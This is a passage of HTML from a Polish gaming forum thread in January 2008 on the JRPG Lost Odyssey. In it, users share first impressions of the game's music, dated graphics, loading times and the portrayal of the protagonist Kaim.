			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1428905"></a>
<div id="comment-1428905"></div>
<article data-ips-hook="postWrapper" id="elComment_1428905" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/1938-yaxa/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Yaxa" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/av-1938.jpg" alt="Yaxa" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/1938-yaxa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Yaxa" class="ipsUsername" translate="no">Yaxa</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/1938-yaxa/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">376</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">1</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Yaxa87" target="_blank">Yaxa87</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/1938-yaxa/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Yaxa" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/av-1938.jpg" alt="Yaxa" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/1938-yaxa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Yaxa" class="ipsUsername" translate="no">Yaxa</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-29T21:38:15Z' title='29.01.2008 21:38' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>29 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Autor</span></li>
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1428905" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1938&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1428905' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1428905_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1428905" data-quotedata="{&quot;userid&quot;:1938,&quot;username&quot;:&quot;Yaxa&quot;,&quot;timestamp&quot;:1201642695,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1428905}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-29T21:38:15Z' title='29.01.2008 21:38' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>29 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Autor</span></li>
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>Mysle, ze wiekszosc fanow jrpg jest w stanie sama ocenic czy gra im sie spodoba czy nie (oczywiscie po dokonaniu odpowiedniego risarczu <img src="https://www.psxextreme.info/uploads/emoticons/wink.gif" alt=";)" data-emoticon="" loading="lazy"> ). Ja juz wiem, ze LO to to na co czekalem.</p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1428905" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1428905" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1428905" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1429671"></a>
<div id="comment-1429671"></div>
<article data-ips-hook="postWrapper" id="elComment_1429671" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/3765-hela/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/3765-hela/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Hela" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/monthly_2020_02/Capture.thumb.PNG.3da0ec7bc21b5043554ce084ed4909d8.PNG" alt="Hela" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/3765-hela/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/3765-hela/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Hela" class="ipsUsername" translate="no">Hela</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/3765-hela/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">4,4 tys.</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">2 tys.</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Helaa" target="_blank">Helaa</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/Helakun" target="_blank">Helakun</a></span>
		</li>
	
		<li data-el='core_pfield_16' data-role='custom-field'>
			
<span class="ft">Nintendo ID: </span><span class="fc">Helaaa</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/3765-hela/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/3765-hela/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Hela" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/monthly_2020_02/Capture.thumb.PNG.3da0ec7bc21b5043554ce084ed4909d8.PNG" alt="Hela" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/3765-hela/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/3765-hela/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Hela" class="ipsUsername" translate="no">Hela</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-30T16:59:52Z' title='30.01.2008 16:59' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>30 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1429671" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3765&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1429671' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1429671_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1429671" data-quotedata="{&quot;userid&quot;:3765,&quot;username&quot;:&quot;Hela&quot;,&quot;timestamp&quot;:1201712392,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1429671}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-30T16:59:52Z' title='30.01.2008 16:59' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>30 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>Jako że miałem okazje pograć, to postanowiłem że podzielę się kilkoma spostrzeżeniami z kilku godzin grania.</p>
<p>Oprawa AV - o ile muzyka i voice-acting są na bardzo wysokim poziomie (Uematsu znowu stworzył niesamowite kompozycje), a już jeśli chodzi o warstwę graficzna to zespół odpowiedzialny za Shadow Hearts (który stoi za stworzeniem LO) zatrzymał się na erze PS2. Mało elementów z którymi jest jakakolwiek interakcja, sztywna animacja, dłuuugie i częste loadingi (a można by było pomyśleć, że w tych czasach dałoby się już coś z tym zrobić) i na deser wyraźne spadki animacji. Ogólnie nic ciekawego, jeśli ktoś oczekiwał nie-wiadomo-jakiej orgii wizualnej, to zdecydowanie się przeliczył, chociaż pewnie większość osób śledząca materiały z gry już się z tym pogodziła.</p>
<p> </p>
<p>Fabularnie nie mogę się na razie za bardzo wypowiedzieć, bo nie działo się przez ten czas nic specjalnie ciekawego, ale potencjał jest. Za średnio mi się podobają zupełnie dwa różne sposoby przedstawiania Kaima - w scenach fabularnych jest milczącym, średnio-ciekawym cynicznym facetem, podobnym trochę do Squalla z FF8, ogólnie niezbyt intrygująca postać; za to w "Thousand Year of Dream", które są świetnie skonstruowane i napisane w niezwykle przyjemny do czytania sposób (chociaż mógłby je czytać jakiś przyjemny głos), jest on postacią z głębią. Szkoda, że MW spłycił postać z opowiadań Shigematsu, bo na z powodzeniem nadawałaby się na jedną z ciekawszych postaci w jRPGach od dawna. Chociaż może później przedstawiają go trochę inaczej...</p>
<p> </p>
<p>Klimat. Jakkolwiek dziwnie, naiwnie, czy może nawet bezsensownie to miało zabrzmieć, to czuć w tej grze to coś, co Sakaguchi i reszta pracowników Square dostarczała nam przez lata. Jakąś szczyptę uroku, która potrafi chwycić i przyciągnąć do gry. Równie dobrze ta gra mogłaby mieć Final Fantasy w nazwie. I mówię to jako człowiek, który nie był na tą produkcje jakoś specjalnie nakręcony, wręcz przeciwnie - podchodziłem do niej dosyć sceptycznie, jednak produkt końcowy mnie urzekł pod tym względem. </p>
<p> </p>
<p>To tyle na teraz, wracam do grania, następnym razem mogę napisać coś o walkach, skillach, eksploracji, itp. jakby ktoś chciał.</p>

			

			
				

<p class='i-color_soft i-font-size_-1 ipsEdited' data-excludequote data-el='edited'>
	<i class="fa-solid fa-pen-to-square i-margin-end_icon"></i> <strong class='i-font-weight_600'>Edytowane <time datetime='2008-01-31T11:37:41Z' title='31.01.2008 11:37' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time> przez Hela</strong>
	
	
</p>
			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1429671" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1429671" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1429671" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1430220"></a>
<div id="comment-1430220"></div>
<article data-ips-hook="postWrapper" id="elComment_1430220" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/23690-belcoot/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/23690-belcoot/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Belcoot" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/photo-thumb-23690.jpg" alt="Belcoot" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/23690-belcoot/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/23690-belcoot/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Belcoot" class="ipsUsername" translate="no">Belcoot</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/23690-belcoot/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">109</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">0</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/23690-belcoot/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/23690-belcoot/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Belcoot" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/photo-thumb-23690.jpg" alt="Belcoot" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/23690-belcoot/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/23690-belcoot/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Belcoot" class="ipsUsername" translate="no">Belcoot</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-31T00:25:25Z' title='31.01.2008 00:25' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1430220" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=23690&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1430220' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1430220_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1430220" data-quotedata="{&quot;userid&quot;:23690,&quot;username&quot;:&quot;Belcoot&quot;,&quot;timestamp&quot;:1201739125,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1430220}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-31T00:25:25Z' title='31.01.2008 00:25' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote data-ipsquote="" class="ipsQuote" data-ipsquote-contentapp="forums" data-ipsquote-contenttype="forums" data-ipsquote-contentid="28319" data-ipsquote-contentclass="forums_Topic"><div>To tyle na teraz, wracam do grania, następnym razem mogę napisać coś o walkach, skillach, eksploracji, itp. jakby ktoś chciał.</div></blockquote>
<p> </p>
<p>Pewnie ^_^ . Jakby co to pisz, z całą pewnością nie tylko ja jestem tutaj ciekaw Twoich wrażeń nt. Lost Odyssey. </p>
<p> </p>
<blockquote data-ipsquote="" class="ipsQuote" data-ipsquote-contentapp="forums" data-ipsquote-contenttype="forums" data-ipsquote-contentid="28319" data-ipsquote-contentclass="forums_Topic"><div>Za średnio mi się podobają zupełnie dwa różne sposoby przedstawiania Kaima - w scenach fabularnych jest milczącym, średnio-ciekawym cynicznym facetem, podobnym trochę do Squalla z FF8, ogólnie niezbyt intrygująca postać; za to w "Thousand Year's Dream", które są świetnie skonstruowane i napisane w niezwykle przyjemny do czytania sposób (chociaż mógłby je czytać jakiś przyjemny głos), jest on postacią z głębią. Szkoda, że MW spłycił postać z opowiadań Shigematsu, bo na z powodzeniem nadawałaby się na jedną z ciekawszych postaci w jRPGach od dawna. Chociaż może później przedstawiają go trochę inaczej...</div></blockquote>
<p> </p>
<p>Dokładnie tak samo napisali w zapowiedzi na IGN. Heh, również mam nadzieję, że może w późniejszej części gry....</p>
<p> </p>
<blockquote data-ipsquote="" class="ipsQuote" data-ipsquote-contentapp="forums" data-ipsquote-contenttype="forums" data-ipsquote-contentid="28319" data-ipsquote-contentclass="forums_Topic"><div>Jako że miałem okazje pograć, to postanowiłem że podzielę się kilkoma spostrzeżeniami z kilku godzin grania.<p>Oprawa AV - o ile muzyka i voice-acting są na bardzo wysokim poziomie (Uematsu znowu stworzył niesamowite kompozycje), a już jeśli chodzi o warstwę graficzna to zespół odpowiedzialny za Shadow Hearts (który stoi za stworzeniem LO) zatrzymał się na erze PS2. Mało elementów z którymi jest jakakolwiek interakcja, sztywna animacja, dłuuugie i częste loadingi (a można by było pomyśleć, że w tych czasach dałoby się już coś z tym zrobić) i na deser wyraźne spadki animacji. Ogólnie nic ciekawego, jeśli ktoś oczekiwał nie-wiadomo-jakiej orgii wizualnej, to zdecydowanie się przeliczył, chociaż pewnie większość osób śledząca materiały z gry już się z tym pogodziła.</p>
</div></blockquote>
<p> </p>
<p>Heh, cóż, trudno, dla mnie już grafika nie ma aż tak wielkiego znaczenia... zwłaszcza, skoro muzyka i VA są na bardzo wysokim poziomie <img src="https://www.psxextreme.info/uploads/emoticons/blum1.gif" alt=":P" data-emoticon="" loading="lazy"> . BTW masz na myśli zapewne amerykański dubbing?</p>

			

			
				

<p class='i-color_soft i-font-size_-1 ipsEdited' data-excludequote data-el='edited'>
	<i class="fa-solid fa-pen-to-square i-margin-end_icon"></i> <strong class='i-font-weight_600'>Edytowane <time datetime='2008-01-31T00:29:06Z' title='31.01.2008 00:29' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time> przez Belcoot</strong>
	
	
</p>
			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1430220" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1430220" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1430220" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1430457"></a>
<div id="comment-1430457"></div>
<article data-ips-hook="postWrapper" id="elComment_1430457" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/3765-hela/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/3765-hela/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Hela" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/monthly_2020_02/Capture.thumb.PNG.3da0ec7bc21b5043554ce084ed4909d8.PNG" alt="Hela" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/3765-hela/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/3765-hela/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Hela" class="ipsUsername" translate="no">Hela</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/3765-hela/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
